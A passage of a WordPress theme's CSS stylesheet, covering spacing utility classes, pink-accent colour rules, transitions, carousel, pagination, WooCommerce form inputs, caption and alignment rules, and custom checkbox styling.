  opacity: 1 !important;
}

iframe {
  max-width: 100%;
}

button:focus,
input:focus,
select:focus,
textarea:focus {
  outline: none !important;
}

button,
button[type="submit"],
input[type="submit"] {
  border: none;
  background-color: transparent;
  cursor: pointer;
  -webkit-appearance: button;
  -moz-appearance: button;
}

select {
  width: 100%;
  max-width: 100%;
  color: #808080;
}

textarea {
  resize: none;
}

img {
  max-width: 100%;
  height: auto;
}

a {
  color: #3f3f3f;
  -webkit-transition: .3s linear;
  -o-transition: .3s linear;
  transition: .3s linear;
}

a:hover {
  color: #fb4275;
}

a,
a:hover,
a:active,
a:focus,
input,
input:hover,
input:focus,
input:active,
select,
textarea {
  text-decoration: none;
  outline: none !important;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  padding: 0;
  margin: 0;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  color: #3f3f3f;
  font-weight: 700;
  line-height: 1;
}

h1 span,
h2 span,
h3 span,
h4 span,
h5 span,
h6 span {
  color: #fb4275;
}

p:last-child {
  margin: 0;
}

h1 {
  font-size: 48px;
}

h2 {
  font-size: 30px;
}

h3 {
  font-size: 26px;
}

h4 {
  font-size: 18px;
}

h5 {
  font-size: 16px;
}

h6 {
  font-size: 14px;
}

table {
  width: 100%;
  max-width: 100%;
}

table th,
table td {
  border: 1px solid #818181;
}

pre {
  border: 1px solid;
  border-radius: 4px;
  font-size: 16px;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 0.8em 1.6em;
}

code {
  background-color: rgba(27, 31, 35, 0.05);
  border-radius: 3px;
  font-size: 85%;
  margin: 0;
  padding: .2em .4em;
}

body {
  overflow-x: hidden !important;
  font-size: 16px;
  line-height: 1.625;
  color: #818181;
}

/* ************************
   01.2: Padding/Margin
   ********************* */
.pt-0 {
  padding-top: 0px;
}

.pt-10 {
  padding-top: 10px;
}

.pt-20 {
  padding-top: 20px;
}

.pt-30 {
  padding-top: 30px;
}

.pt-40 {
  padding-top: 40px;
}

.pt-50 {
  padding-top: 50px;
}

.pt-60 {
  padding-top: 60px;
}

.pt-70 {
  padding-top: 70px;
}

.pt-80 {
  padding-top: 80px;
}

.pt-90 {
  padding-top: 90px;
}

.pt-100 {
  padding-top: 100px;
}

.pt-110 {
  padding-top: 110px;
}

.pt-120 {
  padding-top: 120px;
}

.pt-130 {
  padding-top: 130px;
}

.pt-140 {
  padding-top: 140px;
}

.pt-150 {
  padding-top: 150px;
}

.pb-0 {
  padding-bottom: 0px;
}

.pb-10 {
  padding-bottom: 10px;
}

.pb-20 {
  padding-bottom: 20px;
}

.pb-30 {
  padding-bottom: 30px;
}

.pb-40 {
  padding-bottom: 40px;
}

.pb-50 {
  padding-bottom: 50px;
}

.pb-60 {
  padding-bottom: 60px;
}

.pb-70 {
  padding-bottom: 70px;
}

.pb-80 {
  padding-bottom: 80px;
}

.pb-90 {
  padding-bottom: 90px;
}

.pb-100 {
  padding-bottom: 100px;
}

.pb-110 {
  padding-bottom: 110px;
}

.pb-120 {
  padding-bottom: 120px;
}

.pb-130 {
  padding-bottom: 130px;
}

.pb-140 {
  padding-bottom: 140px;
}

.pb-150 {
  padding-bottom: 150px;
}

.mt-0 {
  margin-top: 0px;
}

.mt-10, .section-title h2 {
  margin-top: 10px;
}

.mt-20 {
  margin-top: 20px;
}

.mt-30 {
  margin-top: 30px;
}

.mt-40 {
  margin-top: 40px;
}

.mt-50 {
  margin-top: 50px;
}

.mt-60 {
  margin-top: 60px;
}

.mt-70 {
  margin-top: 70px;
}

.mt-80 {
  margin-top: 80px;
}

.mt-90 {
  margin-top: 90px;
}

.mt-100 {
  margin-top: 100px;
}

.mt-110 {
  margin-top: 110px;
}

.mt-120 {
  margin-top: 120px;
}

.mt-130 {
  margin-top: 130px;
}

.mt-140 {
  margin-top: 140px;
}

.mt-150 {
  margin-top: 150px;
}

.mb-0 {
  margin-bottom: 0px;
}

.mb-10 {
  margin-bottom: 10px;
}

.mb-20, .pricing-navtab .nav-tabs .nav-link h4 {
  margin-bottom: 20px;
}

.mb-30, .single-project-item {
  margin-bottom: 30px;
}

.mb-40, .about-nav-tab .nav-tabs {
  margin-bottom: 40px;
}

.mb-50 {
  margin-bottom: 50px;
}

.mb-60 {
  margin-bottom: 60px;
}

.mb-70 {
  margin-bottom: 70px;
}

.mb-80 {
  margin-bottom: 80px;
}

.mb-90 {
  margin-bottom: 90px;
}

.mb-100 {
  margin-bottom: 100px;
}

.mb-110 {
  margin-bottom: 110px;
}

.mb-120 {
  margin-bottom: 120px;
}

.mb-130 {
  margin-bottom: 130px;
}

.mb-140 {
  margin-bottom: 140px;
}

.mb-150 {
  margin-bottom: 150px;
}

.pt-250 {
  padding-top: 250px;
}

@media only screen and (max-width: 991px) {
  .pt-120 {
    padding-top: 80px;
  }
  .pb-120 {
    padding-bottom: 80px;
  }
  .pb-90 {
    padding-bottom: 50px;
  }
  .pb-70 {
    padding-bottom: 30px;
  }
}

/* ************************
   01.3: Color
   ********************* */
.c1, .list-check li i, .theme-input-group button, .btn.btn-white span, .vdo-btn, .section-title h3, .page-title li, .appointment-modal .modal-dialog .modal-content .form-title, .header .header-main.style--one .main-menu #menu-button, .header .header-main.style--one .main-menu .nav li.current-menu-item > a, .header .header-main.style--one .main-menu .nav li.current-menu-parent > a, .header .header-main.style--one .main-menu .nav li ul li:hover > a, .offcanvas-wrapper .offcanvas-content .widget.widget_contact_info .single-info span, .single-blog-style--two .blog-content .post-meta li a:hover, .post-meta li a:hover, .post-tags li a:hover, .not-found-content p a, .coming-soon-content h1, #countdown li .single-countdown h4, #countdown li.seperator, .single-feature:hover .content h3, .single-process:hover .content h3, .about-nav-tab .nav-tabs .nav-link.active, .single-service .icon i, .single-service:hover h4, .service-details .title, .pricing-navtab .nav-tabs .nav-link h4, .project-nav li.active, .single-team-member .team-info h4 {
  color: #fb4275;
}

.c1-bg, ::selection, .bg-overlay:after, .page-links .post-page-numbers.current, .page-links .post-page-numbers:hover, .btn-inline:hover:after, #menu-button.menu-opened span::before, #menu-button.menu-opened span::after, -thumb.offcanvas-wrapper::-webkit-scrollbar, .single-blog-item .blog-hover {
  background-color: #fb4275;
}

.c1-bo, .owl-carousel .owl-nav button:before, .pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:hover, .pagination ul li a.active, .woocommerce nav.woocommerce-pagination ul li a.active, .pagination ul li a.current, .woocommerce nav.woocommerce-pagination ul li a.current,
.pagination ul li span:hover,
.woocommerce nav.woocommerce-pagination ul li span:hover,
.pagination ul li span.active,
.woocommerce nav.woocommerce-pagination ul li span.active,
.pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li span.current, blockquote, .page-links .post-page-numbers.current, .page-links .post-page-numbers:hover, .custom-checkbox label .checkmark, .widget.widget_tag_cloud .tagcloud a:hover, .single-blog-item.sticky, .single-blog-style--two.sticky, .about-nav-tab .nav-tabs .nav-link.active {
  border-color: #fb4275 !important;
}

.heading, blockquote, .page-links .page-links-title, .btn-inline, .page-title li:not(:last-child):after, .widget.widget_contact_info .single-info p, .widget.widget_text p strong, .back-to-top .back-toop-tooltip span, .header .header-main.sticky .main-menu .nav > li > a, .single-blog-style--two .blog-content .post-meta li a,
.single-blog-style--two .blog-content .post-meta li span, .post-meta li, .post-tags li:first-child,
.post-share li:first-child, .about-nav-tab .nav-tabs .nav-link, .single-process:hover .content h3, .single-project-item .project-body .project-meta span, .project-details .project-meta li span {
  color: #3f3f3f;
}

.heading-bg, .custom-checkbox label .checkmark:before, .custom-checkbox label .checkmark:after, .btn-inline:after, .header .header-main.style--one .main-menu .offcanvas-trigger span {
  background-color: #3f3f3f;
}

.heading-bo {
  border-color: #3f3f3f !important;
}

.text-color, .header .header-main.style--one .main-menu .nav li ul li a, .post-meta li a, .post-tags li a {
  color: #818181;
}

.text-color-bg, .owl-carousel button.owl-dot, #menu-button span, #menu-button span:before, #menu-button span:after {
  background-color: #818181;
}

.text-color-bo {
  border-color: #818181 !important;
}

/* ************************
   02.1: Common Classes
   ********************* */
/* Transitions */
.trans2, .theme-input-group button, .btn:before, .btn:after,
.btn span:before,
.btn span:after, .back-to-top .back-toop-tooltip, .header .header-main.style--one .main-menu .nav li ul li ul, .single-blog-item .blog-hover, .single-blog-item .blog-button, .brand-logo img {
  -webkit-transition: 0.2s linear;
  -o-transition: 0.2s linear;
  transition: 0.2s linear;
}

.trans3, .owl-carousel .owl-nav button, .owl-carousel .owl-nav button svg, .owl-carousel .owl-nav button:before, .owl-carousel button.owl-dot, .bg-hover-gradient, .pagination ul li a, .woocommerce nav.woocommerce-pagination ul li a,
.pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li span, .widget.widget_tag_cloud .tagcloud a, .single-service.style--two, .pricing-navtab .nav-tabs .nav-link, .bg-hover-gradient:after, .pagination ul li a:after, .woocommerce nav.woocommerce-pagination ul li a:after,
.pagination ul li span:after,
.woocommerce nav.woocommerce-pagination ul li span:after, .widget.widget_tag_cloud .tagcloud a:after, .single-service.style--two:after, .pricing-navtab .nav-tabs .nav-link:after, .theme-input-style, .widget select, .page--content select,
.blog-details-content select,
.post-comments-wrap select, .woocommerce select, .woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel #review_form #respond input:not([type='checkbox']):not([type='submit']),
.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel #review_form #respond textarea, .woocommerce #content table.cart td.actions .coupon .input-text,
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce-page #content table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-input-wrapper .input-text,
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea, .custom-checkbox label .checkmark:before, .custom-checkbox label .checkmark:after, .btn-inline:after, .header .header-main.style--one .main-menu .offcanvas-trigger span, #menu-button span, #menu-button span:before, #menu-button span:after, .offcanvas-overlay, .single-blog-style--two .blog-content, .single-feature, .single-process, .single-feature .content h3, .single-process .content h3, .single-service, .single-service h4, .single-service.style--two svg path, .post-pagination .single-post-pagination .media-body a svg {
  -webkit-transition: 0.3s linear;
  -o-transition: 0.3s linear;
  transition: 0.3s linear;
}

.trans4, .vdo-btn svg, .header .header-main .logo, .video-area.style--two .vdo-btn-two svg {
  -webkit-transition: 0.4s linear;
  -o-transition: 0.4s linear;
  transition: 0.4s linear;
}

/* Font Family */
h1,
h2,
h3,
h4,
h5,
h6,
.rubik,
blockquote,
.btn,
.vdo-btn,
.btn-inline,
.page-title li,
.single-blog-item .blog-content .posted-on,
.single-blog-item .blog-content .category,
.single-blog-style--two .posted-on,
.single-blog-style--two .blog-content .category,
#countdown li .single-countdown,
#countdown li.seperator,
.about-nav-tab .nav-tabs .nav-link,
.single-counter p,
.testimonial-slider .single-testimonial-slide .testimonial-content p,
.project-nav li,
.single-project-item .project-body .project-meta,
.project-details .project-meta li {
  font-family: "Rubik", sans-serif;
}

body,
.muli,
blockquote cite {
  font-family: "Muli", sans-serif;
}

/* Gradient Background */
.gradient-bg, .owl-carousel button.owl-dot.active, .bg-overlay:after, .bg-hover-gradient:after, .pagination ul li a:after, .woocommerce nav.woocommerce-pagination ul li a:after,
.pagination ul li span:after,
.woocommerce nav.woocommerce-pagination ul li span:after, .widget.widget_tag_cloud .tagcloud a:after, .single-service.style--two:after, .pricing-navtab .nav-tabs .nav-link:after, .theme-input-group input, .btn:before, .btn:after,
.btn span:before,
.btn span:after, .back-to-top, -thumb.offcanvas-wrapper::-webkit-scrollbar, .coming-soon-content h1 {
  background: -o-linear-gradient(45deg, #fb4275 0%, #f35d46 100%);
  background: linear-gradient(45deg, #fb4275 0%, #f35d46 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fb4275', endColorstr='#f35d46',GradientType=1);
}

/* Text White */
.text-white *,
.text-white h1,
.text-white h2,
.text-white h3,
.text-white h4,
.text-white h5,
.text-white h6 {
  color: #ffffff;
}

/* Section Bg */
.section-pattern {
  background-size: contain;
  background-repeat: no-repeat;
}

.footer-bg {
  background-position: center;
}

/* Box Shadow */
.box-shadow, .offcanvas-wrapper.active, .single-blog-item, .single-blog-style--two:hover .border-hover, #countdown li .single-countdown, .single-feature, .single-process, .single-service, .single-service.style--three:hover, .pricing-navtab .nav-tabs .nav-link, .pricing-navtab .tab-content .tab-pane, .single-project-item, .single-team-member .team-info .info-front,
.single-team-member .team-info .info-back {
  -webkit-box-shadow: 0 5px 40px rgba(0, 0, 0, 0.05);
  box-shadow: 0 5px 40px rgba(0, 0, 0, 0.05);
}

/* Border Radius */
.radius-5, .theme-input-group, .theme-input-group input {
  border-radius: 5px;
}

.radius-10, .vdo-btn, #countdown li .single-countdown, .single-feature, .single-process, .video-area.style--two, .single-service, .pricing-navtab .nav-tabs .nav-link, .pricing-navtab .tab-content .tab-pane, .single-project-item, .single-team-member .team-info .info-front,
.single-team-member .team-info .info-back {
  border-radius: 10px;
}

/* Box Shadow */
.box-shadow, .offcanvas-wrapper.active, .single-blog-item, .single-blog-style--two:hover .border-hover, #countdown li .single-countdown, .single-feature, .single-process, .single-service, .single-service.style--three:hover, .pricing-navtab .nav-tabs .nav-link, .pricing-navtab .tab-content .tab-pane, .single-project-item, .single-team-member .team-info .info-front,
.single-team-member .team-info .info-back {
  -webkit-box-shadow: 0 5px 40px rgba(0, 0, 0, 0.05);
  box-shadow: 0 5px 40px rgba(0, 0, 0, 0.05);
}

.no-shadow, .single-process, .single-service.style--three {
  -webkit-box-shadow: none;
  box-shadow: none;
}

/* List Style */
.list-inline {
  margin-bottom: 0;
}

.list-inline li {
  display: inline-block;
}

.list-check {
  margin-bottom: 0;
  padding: 0;
  list-style: none;
}

.list-check li {
  font-size: 18px;
  font-style: italic;
  padding-left: 35px;
  position: relative;
}

.list-check li:not(:last-child) {
  margin-bottom: 20px;
}

.list-check li i {
  position: absolute;
  left: 0;
  top: 0;
  line-height: inherit;
}

.social_icon_list li:not(:last-child) {
  margin-right: 15px;
}

.social_icon_list li a {
  font-size: 16px;
}

.social_icon_list li a .fa-facebook {
  color: #1d65e8;
}

.social_icon_list li a .fa-twitter {
  color: #18bbea;
}

.social_icon_list li a .fa-linkedin {
  color: #3862ae;
}

.social_icon_list li a .fa-instagram {
  color: #fb3958;
}

/* Custom Owl */
.custom-owl {
  margin: -20px;
}

.custom-owl .owl-stage-outer {
  padding: 20px;
  margin-right: -30px;
}

/* Owl Nav */
.owl-carousel .owl-nav button {
  position: relative;
  height: 40px;
  width: 45px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.owl-carousel .owl-nav button:before, .owl-carousel .owl-nav button:after {
  position: absolute;
  content: '';
}

.owl-carousel .owl-nav button:before {
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: -2;
  border: 1px solid;
}

.owl-carousel .owl-nav button:after {
  height: 18px;
  width: 1px;
  background-color: #ffffff;
  right: 0;
  z-index: -1;
}

.owl-carousel .owl-nav button.owl-next {
  margin-left: 15px;
}

.owl-carousel .owl-nav button.owl-next:after {
  right: auto;
  left: 0;
}

.owl-carousel .owl-nav button.owl-prev {
  margin-right: 15px;
}

.owl-carousel .owl-nav button:hover path {
  fill: #fb4275;
}

/* Owl Dots */
.owl-carousel button.owl-dot {
  display: inline-block;
  height: 20px;
  width: 10px;
  border-radius: 5px;
}

.owl-carousel button.owl-dot.active {
  height: 38px;
}

.owl-carousel.dots-horizontal button.owl-dot {
  height: 10px;
  width: 20px;
  margin: 0 5px;
}

.owl-carousel.dots-horizontal button.owl-dot.active {
  width: 38px;
}

/* BG Overlay */
.bg-overlay {
  position: relative;
  z-index: 1;
}

.bg-overlay:after {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: .8;
  z-index: -1;
}

/* Bg Hover Gradient */
.bg-hover-gradient, .pagination ul li a, .woocommerce nav.woocommerce-pagination ul li a,
.pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li span, .widget.widget_tag_cloud .tagcloud a, .single-service.style--two, .pricing-navtab .nav-tabs .nav-link {
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.bg-hover-gradient:after, .pagination ul li a:after, .woocommerce nav.woocommerce-pagination ul li a:after,
.pagination ul li span:after,
.woocommerce nav.woocommerce-pagination ul li span:after, .widget.widget_tag_cloud .tagcloud a:after, .single-service.style--two:after, .pricing-navtab .nav-tabs .nav-link:after {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  opacity: 0;
  visibility: hidden;
}

.bg-hover-gradient:hover, .pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:hover,
.pagination ul li span:hover,
.woocommerce nav.woocommerce-pagination ul li span:hover, .widget.widget_tag_cloud .tagcloud a:hover, .single-service.style--two:hover, .pricing-navtab .nav-tabs .nav-link:hover, .bg-hover-gradient.active, .pagination ul li a.active, .woocommerce nav.woocommerce-pagination ul li a.active,
.pagination ul li span.active,
.woocommerce nav.woocommerce-pagination ul li span.active, .widget.widget_tag_cloud .tagcloud a.active, .active.single-service.style--two, .pricing-navtab .nav-tabs .active.nav-link, .bg-hover-gradient.current, .pagination ul li a.current, .woocommerce nav.woocommerce-pagination ul li a.current,
.pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li span.current, .widget.widget_tag_cloud .tagcloud a.current, .current.single-service.style--two, .pricing-navtab .nav-tabs .current.nav-link {
  color: #ffffff;
  background-color: #fb4275;
}

.bg-hover-gradient:hover *, .pagination ul li a:hover *, .woocommerce nav.woocommerce-pagination ul li a:hover *, .pagination ul li span:hover *, .woocommerce nav.woocommerce-pagination ul li span:hover *, .widget.widget_tag_cloud .tagcloud a:hover *, .single-service.style--two:hover *, .pricing-navtab .nav-tabs .nav-link:hover *,
.bg-hover-gradient:hover a,
.pagination ul li a:hover a,
.woocommerce nav.woocommerce-pagination ul li a:hover a,
.pagination ul li span:hover a,
.woocommerce nav.woocommerce-pagination ul li span:hover a,
.widget.widget_tag_cloud .tagcloud a:hover a,
.single-service.style--two:hover a,
.pricing-navtab .nav-tabs .nav-link:hover a, .bg-hover-gradient.active *, .pagination ul li a.active *, .woocommerce nav.woocommerce-pagination ul li a.active *, .pagination ul li span.active *, .woocommerce nav.woocommerce-pagination ul li span.active *, .widget.widget_tag_cloud .tagcloud a.active *, .active.single-service.style--two *, .pricing-navtab .nav-tabs .active.nav-link *,
.bg-hover-gradient.active a,
.pagination ul li a.active a,
.woocommerce nav.woocommerce-pagination ul li a.active a,
.pagination ul li span.active a,
.woocommerce nav.woocommerce-pagination ul li span.active a,
.widget.widget_tag_cloud .tagcloud a.active a,
.active.single-service.style--two a,
.pricing-navtab .nav-tabs .active.nav-link a, .bg-hover-gradient.current *, .pagination ul li a.current *, .woocommerce nav.woocommerce-pagination ul li a.current *, .pagination ul li span.current *, .woocommerce nav.woocommerce-pagination ul li span.current *, .widget.widget_tag_cloud .tagcloud a.current *, .current.single-service.style--two *, .pricing-navtab .nav-tabs .current.nav-link *,
.bg-hover-gradient.current a,
.pagination ul li a.current a,
.woocommerce nav.woocommerce-pagination ul li a.current a,
.pagination ul li span.current a,
.woocommerce nav.woocommerce-pagination ul li span.current a,
.widget.widget_tag_cloud .tagcloud a.current a,
.current.single-service.style--two a,
.pricing-navtab .nav-tabs .current.nav-link a {
  color: #ffffff;
}

.bg-hover-gradient:hover:after, .pagination ul li a:hover:after, .woocommerce nav.woocommerce-pagination ul li a:hover:after,
.pagination ul li span:hover:after,
.woocommerce nav.woocommerce-pagination ul li span:hover:after, .widget.widget_tag_cloud .tagcloud a:hover:after, .single-service.style--two:hover:after, .pricing-navtab .nav-tabs .nav-link:hover:after, .bg-hover-gradient.active:after, .pagination ul li a.active:after, .woocommerce nav.woocommerce-pagination ul li a.active:after,
.pagination ul li span.active:after,
.woocommerce nav.woocommerce-pagination ul li span.active:after, .widget.widget_tag_cloud .tagcloud a.active:after, .active.single-service.style--two:after, .pricing-navtab .nav-tabs .active.nav-link:after, .bg-hover-gradient.current:after, .pagination ul li a.current:after, .woocommerce nav.woocommerce-pagination ul li a.current:after,
.pagination ul li span.current:after,
.woocommerce nav.woocommerce-pagination ul li span.current:after, .widget.widget_tag_cloud .tagcloud a.current:after, .current.single-service.style--two:after, .pricing-navtab .nav-tabs .current.nav-link:after {
  opacity: 1;
  visibility: visible;
}

/* Widget Small Text */
.small_text, .widget.widget_contact_info .single-info span, .widget.widget_recent_entries .single-post .post-content .posted-on, .widget.widget_related_post .single-post .post-content .posted-on {
  font-size: 12px;
  line-height: 1.2;
  margin-bottom: 5px;
  display: block;
}

/* Theme Input Group */
.theme-input-group {
  position: relative;
  width: 100%;
  overflow: hidden;
  -webkit-box-shadow: 0 4px 40px rgba(251, 67, 116, 0.4);
  box-shadow: 0 4px 40px rgba(251, 67, 116, 0.4);
}

.theme-input-group input {
  width: 100%;
  height: 50px;
  border: none;
  padding-left: 15px;
  padding-right: 50px;
  color: #ffffff;
}

.theme-input-group input::-webkit-input-placeholder {
  color: #ffffff !important;
}

.theme-input-group input::-moz-placeholder {
  color: #ffffff !important;
}

.theme-input-group input:-ms-input-placeholder {
  color: #ffffff !important;
}

.theme-input-group input::-ms-input-placeholder {
  color: #ffffff !important;
}

.theme-input-group input::placeholder {
  color: #ffffff !important;
}

.theme-input-group button {
  position: absolute;
  top: 0;
  right: 0;
  width: 50px;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  background-color: #ffffff;
}

.theme-input-group button i {
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.theme-input-group button:hover i {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}

/* Theme Input Style */
.theme-input-style, .widget select, .page--content select,
.blog-details-content select,
.post-comments-wrap select, .woocommerce select, .woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel #review_form #respond input:not([type='checkbox']):not([type='submit']),
.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel #review_form #respond textarea, .woocommerce #content table.cart td.actions .coupon .input-text,
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce-page #content table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-input-wrapper .input-text,
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
  border: 1px solid #e0e0e0;
  height: 50px;
  width: 100%;
  padding: 0 20px;
}

.theme-input-style:focus, .widget select:focus, .page--content select:focus,
.blog-details-content select:focus,
.post-comments-wrap select:focus, .woocommerce select:focus, .woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel #review_form #respond input:focus:not([type='checkbox']):not([type='submit']),
.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel #review_form #respond textarea:focus, .woocommerce #content table.cart td.actions .coupon .input-text:focus,
.woocommerce table.cart td.actions .coupon .input-text:focus,
.woocommerce-page #content table.cart td.actions .coupon .input-text:focus,
.woocommerce-page table.cart td.actions .coupon .input-text:focus, .woocommerce-input-wrapper .input-text:focus,
.woocommerce form .form-row input.input-text:focus,
.woocommerce form .form-row textarea:focus {
  border-color: #f3f3f3;
  background-color: #f3f3f3;
}

textarea.theme-input-style,
.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel #review_form #respond textarea, .woocommerce #content table.cart td.actions .coupon textarea.input-text,
.woocommerce table.cart td.actions .coupon textarea.input-text,
.woocommerce-page #content table.cart td.actions .coupon textarea.input-text,
.woocommerce-page table.cart td.actions .coupon textarea.input-text, .woocommerce-input-wrapper textarea.input-text,
.woocommerce form .form-row textarea {
  height: 200px;
  padding: 20px 20px;
}

/* Border */
.border-bottom {
  border-bottom: 1px solid #e0e0e0 !important;
}

/* Others */
.ov-hidden, .single-project-item {
  overflow: hidden;
}

.ovx-hidden {
  overflow-x: hidden;
}

/* Pagination*/
.pagination, .woocommerce nav.woocommerce-pagination {
  margin-top: 20px;
  margin-bottom: 30px;
}

.pagination ul li, .woocommerce nav.woocommerce-pagination ul li {
  margin: 0 5px;
}

.pagination ul li a, .woocommerce nav.woocommerce-pagination ul li a,
.pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li span {
  padding: 11px 17px;
  border: 1px solid #e0e0e0;
  line-height: 1;
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  width: 100%;
  height: 100%;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.pagination ul li.nav-btn a, .woocommerce nav.woocommerce-pagination ul li.nav-btn a,
.pagination ul li a.next,
.woocommerce nav.woocommerce-pagination ul li a.next,
.pagination ul li a.prev,
.woocommerce nav.woocommerce-pagination ul li a.prev {
  border: none;
  padding: 11px;
}

.pagination ul li a, .woocommerce nav.woocommerce-pagination ul li a {
  position: relative;
}

.pagination ul li a svg:first-child, .woocommerce nav.woocommerce-pagination ul li a svg:first-child {
  position: absolute;
}

.pagination ul li a:hover svg:last-child path, .woocommerce nav.woocommerce-pagination ul li a:hover svg:last-child path {
  stroke: #ffffff;
  fill: #ffffff;
}

/* Clear */
.clear:after, .alignleft:after, .alignright:after, .page--content:after,
.blog-details-content:after,
.post-comments-wrap:after {
  content: "";
  display: table;
  table-layout: fixed;
  clear: both;
}

/* Blockquote */
blockquote {
  padding: 15px 20px;
  border-left: 2px solid;
  font-size: 18px;
  font-style: italic;
}

blockquote cite {
  font-style: normal;
  font-size: 16px;
}

/* Form Response */
.form-response {
  background-color: rgba(251, 66, 117, 0.2);
}

.form-response span {
  display: block;
  margin-top: 20px;
  margin-bottom: 30px;
  padding: 10px 15px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  white-space: nowrap;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Table */
table th,
table td {
  border: 1px solid #e0e0e0;
  padding: 5px;
  text-align: center;
}

/* Wp Captions */
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

.bypostauthor {
  display: block;
}

.page-links {
  clear: both;
}

.page-links:before {
  display: table;
  content: "";
  clear: both;
  table-layout: fixed;
}

.page-links .page-links-title {
  font-weight: 700;
}

.page-links .post-page-numbers {
  padding: 6px 12px;
  border: 1px solid #e0e0e0 !important;
  line-height: 1;
  position: relative;
}

.page-links .post-page-numbers:not(:last-child) {
  margin-right: 6px;
}

.page-links .post-page-numbers.current, .page-links .post-page-numbers:hover {
  color: #ffffff;
}

/* Alignments */
.alignleft {
  float: left;
  margin-right: 30px !important;
  margin-bottom: 15px;
}

.alignright {
  float: right;
  margin-left: 30px !important;
  margin-bottom: 15px;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

ul.aligncenter {
  text-align: center;
}

.no-sidebar .alignwide {
  max-width: 1140px;
  width: 1140px;
  margin-left: calc( -1140px/2 + 100%/2);
  margin-right: calc( -1140px/2 + 100%/2);
}

.no-sidebar.page .alignwide {
  max-width: 1400px;
  width: 1400px;
  margin-left: calc( -1400px/2 + 100%/2);
  margin-right: calc( -1400px/2 + 100%/2);
}

.no-sidebar .alignfull {
  max-width: 100vw;
  width: 100vw;
  margin-left: calc( -100vw/2 + 100%/2);
  margin-right: calc( -100vw/2 + 100%/2);
}

/* Gallery */
.wp-block-gallery {
  width: 100%;
}

.gallery-caption {
  margin-bottom: 0;
}

/* Separator */
.wp-block-separator {
  margin: 1.5em auto;
  border-bottom: 0;
  clear: both;
}

.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
  max-width: 100px;
}

/* Ajax */
.ajax_call {
  cursor: pointer;
}

.ajax_call.disabled {
  pointer-events: none;
}

/* Custom Checkbox */
.custom-checkbox label {
  display: block;
  position: relative;
  padding-left: 28px;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  margin-bottom: 0;
}

.custom-checkbox label input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  height: 0;
  width: 0;
  left: 0;
  top: 0;
}

.custom-checkbox label .checkmark {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
  height: 12px;
  width: 12px;
  border: 2px solid;
  border-radius: 2px;
}

.custom-checkbox label .checkmark:before, .custom-checkbox label .checkmark:after {
  position: absolute;
  content: '';
  height: 1.5px;
  opacity: 0;
  visibility: hidden;
}

.custom-checkbox label .checkmark:after {
  top: 0;
  left: 2px;
  width: 12px;
